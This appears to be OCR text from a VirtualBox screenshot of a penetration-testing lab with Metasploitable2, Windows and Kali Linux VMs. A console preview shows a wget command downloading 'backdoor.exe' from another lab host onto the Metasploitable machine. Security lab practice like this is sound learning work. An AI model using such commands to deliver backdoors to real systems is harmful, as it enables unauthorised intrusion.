 New
Settings
Discard
Show
Details
Machine Tools
Global Tools
64
Metasploitable2
Running
7
IE8 - Win7_1
Powered Off
7
IE8 - Win7
Running
64
10
MSEdge - Win10
Powered Off
64
Kali-Linux-2018.4-vbox-amd64
Running
General
Name: Metasploitable2
Operating System: Ubuntu (64-bit)
System
Base Memory: 1024 MB
Boot Order: Floppy, Optical, Hard Disk
Acceleration: VT-x/AMD-V, Nested Paging, KVM Paravirtualization
Display
Video Memory: 16 MB
Remote Desktop Server: Disabled
Preview
Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ wget 10.0.2.21/backdoor.exe
--19:12:29-- http://10.0.2.21/backdoor.exe
=> `backdoor.exe'
Connecting to 10.0.2.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73,802 (72K) [application/x-msdos-program]
100%[====================================>] 73,802 --.--K/s
19:12:29 (74.98 MB/s) - `backdoor.exe' saved [73802/73802]
msfadmin@metasploitable:~$ _
Right Ctrl